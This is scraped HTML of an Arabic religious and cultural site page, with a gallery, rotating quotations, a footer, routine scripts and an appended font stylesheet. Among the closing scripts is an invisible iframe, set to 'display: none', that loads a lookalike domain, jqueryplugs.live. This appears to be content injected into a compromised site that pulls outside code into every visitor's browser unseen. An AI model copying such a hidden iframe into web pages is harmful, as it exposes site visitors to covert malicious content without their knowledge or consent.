                        <a href="https://www.alzakiya.com/5154/1163/%D9%82%D8%AF-%D9%8A%D8%B3%D8%A3%D9%84-%D8%A8%D8%B9%D8%B6%D8%8C-%D9%87%D9%84-%D9%84%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%AD%D9%82%D9%91-%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%AC%D9%87%D8%A7%D8%AF-%D8%A7%D9%84%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D9%91-%D9%88%D9%82%D8%AA%D8%A7%D9%84-%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D9%91%D8%9F-%D8%A3%D9%85-%D8%A3%D9%86%D9%91-%D9%87%D8%B0%D8%A7">
                        قد يسأل بعض، هل للمرأة حقّ المشاركة في الجهاد العسكريّ وقتال العدوّ؟ أم أنّ هذا النوع من الأعمال خاصّ بالرجال؟ وإن كان لها ذلك فهل يختصّ ذلك بأعمال جهاديّة دون أخرى ؟                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>


        </div>

        <div class="col-md-12 pagination">
                <ul class="clearfix pagination">
        
        <li class="copy previous disabled"><a href="https://www.alzakiya.com/cats.php#">&raquo;</a></li>
                    <li class="number active"><a data-pagenumber="1" href="#">1</a></li>
                            <li class="number"><a data-pagenumber="2" href="https://www.alzakiya.com/cats.php?cid=1163&page=2">2</a></li>
                        <li class="copy next"><a href="https://www.alzakiya.com/cats.php?cid=1163&page=2">&laquo;</a></li>
    </ul>
            </div>


    </div>
</div>


















<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/fonts.css
body_size: 1038
content:
/* arabic */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/MoGpUcTu_oZLf0bsrG2xFQ.woff2) format('woff2');
    unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}